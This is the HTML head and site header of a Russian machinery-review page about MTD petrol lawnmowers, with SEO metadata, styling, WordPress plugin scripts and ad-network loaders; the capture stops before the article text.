

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spectechzone.com/tekhnika/kommunalnye/11482.html
body_size: 34197
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>	
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Самоходные и несамоходные бензиновые газонокосилки MTD: характеристики, фото и видео | Коммунальные машины | Spectechzone.com</title>
	<link rel="canonical" href="https://spectechzone.com/tekhnika/kommunalnye/11482.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Самоходные и несамоходные бензиновые газонокосилки MTD: характеристики, фото и видео | Коммунальные машины | Spectechzone.com" />
	<meta property="og:description" content="Содержание 18 лучших газонокосилок — Рейтинг 2018 года (Топ 18) Как еще может называться газонокосилка? На что смотреть в первую очередь при выборе газонокосилки? Газонокосилку какой фирмы лучше..." />
	<meta property="og:url" content="https://spectechzone.com/tekhnika/kommunalnye/11482.html" />
	<meta property="og:site_name" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники" />
	<meta property="article:published_time" content="2019-02-02T14:49:05+00:00" />
	<meta property="article:modified_time" content="2019-02-08T09:43:59+00:00" />
	<meta property="og:image" content="https://spectechzone.com/wp-content/uploads/2019/02/samoxodnye-i-nesamoxodnye-benzinovye-gazonokosilki-mtd-xarakteristiki-foto-i-video.jpg" />
	<meta property="og:image:width" content="360" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Даниил" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://spectechzone.com/tekhnika/kommunalnye/11482.html#article","isPartOf":{"@id":"https://spectechzone.com/tekhnika/kommunalnye/11482.html"},"author":{"name":"Даниил","@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a"},"headline":"Самоходные и несамоходные бензиновые газонокосилки MTD: характеристики, фото и видео","datePublished":"2019-02-02T14:49:05+00:00","dateModified":"2019-02-08T09:43:59+00:00","mainEntityOfPage":{"@id":"https://spectechzone.com/tekhnika/kommunalnye/11482.html"},"wordCount":3898,"image":{"@id":"https://spectechzone.com/tekhnika/kommunalnye/11482.html#primaryimage"},"thumbnailUrl":"https://spectechzone.com/wp-content/uploads/2019/02/samoxodnye-i-nesamoxodnye-benzinovye-gazonokosilki-mtd-xarakteristiki-foto-i-video.jpg","articleSection":["Коммунальные машины"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://spectechzone.com/tekhnika/kommunalnye/11482.html","url":"https://spectechzone.com/tekhnika/kommunalnye/11482.html","name":"Самоходные и несамоходные бензиновые газонокосилки MTD: характеристики, фото и видео | Коммунальные машины | Spectechzone.com","isPartOf":{"@id":"https://spectechzone.com/#website"},"primaryImageOfPage":{"@id":"https://spectechzone.com/tekhnika/kommunalnye/11482.html#primaryimage"},"image":{"@id":"https://spectechzone.com/tekhnika/kommunalnye/11482.html#primaryimage"},"thumbnailUrl":"https://spectechzone.com/wp-content/uploads/2019/02/samoxodnye-i-nesamoxodnye-benzinovye-gazonokosilki-mtd-xarakteristiki-foto-i-video.jpg","datePublished":"2019-02-02T14:49:05+00:00","dateModified":"2019-02-08T09:43:59+00:00","author":{"@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a"},"breadcrumb":{"@id":"https://spectechzone.com/tekhnika/kommunalnye/11482.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://spectechzone.com/tekhnika/kommunalnye/11482.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://spectechzone.com/tekhnika/kommunalnye/11482.html#primaryimage","url":"https://spectechzone.com/wp-content/uploads/2019/02/samoxodnye-i-nesamoxodnye-benzinovye-gazonokosilki-mtd-xarakteristiki-foto-i-video.jpg","contentUrl":"https://spectechzone.com/wp-content/uploads/2019/02/samoxodnye-i-nesamoxodnye-benzinovye-gazonokosilki-mtd-xarakteristiki-foto-i-video.jpg","width":360,"height":300},{"@type":"BreadcrumbList","@id":"https://spectechzone.com/tekhnika/kommunalnye/11482.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://spectechzone.com/"},{"@type":"ListItem","position":2,"name":"Самоходные и несамоходные бензиновые газонокосилки MTD: характеристики, фото и видео"}]},{"@type":"WebSite","@id":"https://spectechzone.com/#website","url":"https://spectechzone.com/","name":"Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники","description":"Сайт посвящен обзорам различной спецтехники. Полезные и интересные материалы по строительной, сельскохозяйственной техниках.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spectechzone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a","name":"Даниил","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://spectechzone.com/#/schema/person/image/","url":"https://spectechzone.com/wp-content/plugins/clearfy-pro1/assets/images/default-avatar.png","contentUrl":"https://spectechzone.com/wp-content/plugins/clearfy-pro1/assets/images/default-avatar.png","caption":"Даниил"},"url":"https://spectechzone.com/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//wp-r.github.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fotorama.css-css' href='https://spectechzone.com/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://spectechzone.com/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='adsplacer_pro_css-css' href='https://wp-r.github.io/hgfhfgh/assets/css/adsplacer.adblock.css'  media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://spectechzone.com/wp-content/plugins/captcha/css/front_end_style.css'  media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://spectechzone.com/wp-includes/css/dashicons.min.css'  media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://spectechzone.com/wp-content/plugins/captcha/css/desktop_style.css'  media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://spectechzone.com/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://spectechzone.com/wp-content/themes/root/css/style.min.css'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css' href='https://spectechzone.com/wp-content/plugins/wp-pagenavi-style/css/css3_gray_glossy.css'  media='all' />
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.iframetracker.js" id="adsplacer_pro_iframetracker_js-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.frontend.js" id="adsplacer_pro_frontend_js-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.ab-testing.js" id="adsplacer_pro_ab_testing_js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js" id="purify-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js" id="fancybox-for-wp-js"></script>
<script>if(void 0===AdsplacerProReadCookie)function AdsplacerProReadCookie(e){for(var r=e+'=',n=document.cookie.split(';'),o=0;o<n.length;o++){for(var t=n[o];' '==t.charAt(0);)t=t.substring(1,t.length);if(0==t.indexOf(r))return t.substring(r.length,t.length)}return null}</script><script>if(void 0===AdsplacerProSetCookie)function AdsplacerProSetCookie(e,t){var o=new Date,i="expires=";o.setTime(o.setDate(o.getDate()+30)),i+=o.toGMTString(),document.cookie=e+"="+t+"; "+i+"; path=/"}</script><script>try{var adsplacerProFirstTime = JSON.parse(AdsplacerProReadCookie("adsplacerProDontShowAdsIds"));}catch(e){} adsplacerProFirstTime = typeof adsplacerProFirstTime !== "undefined" ? adsplacerProFirstTime : []</script><script>var adsplacer_show_ads_ajax_timeout = 0;</script><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9891942531980624"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="iZyVsSSMBIOdi1CbVys0_z8P6yT86ju2lVfKOM7StXI" />
<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>		<style type="text/css" id="wp-custom-css">
			.site-logotype img{
	width: 110px;
}

.post-card__image img {
    display: block;
    margin: 0 auto;
    width: 100%;
    height: 220px!important;
		min-height: 220px!important;
		max-height: 220px!important;
}		</style>
		    <script charset="utf-8" async src="https://newup.bid/pushJs/1O54ah87.js"></script>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"rotarb.bid",rotator:"16vv2"};</script>
<script async="async" type="text/javascript" src="//rotarb.bid/16vv2.min.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-11482 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://spectechzone.com/"><img src="https://spectechzone.com/wp-content/uploads/2015/10/logo1.png" alt="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://spectechzone.com/">Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники</a></div>
                                            <p class="site-description">Сайт посвящен обзорам различной спецтехники. Полезные и интересные материалы по строительной, сельскохозяйственной техниках.</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                <script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'16vv2'}; </script>
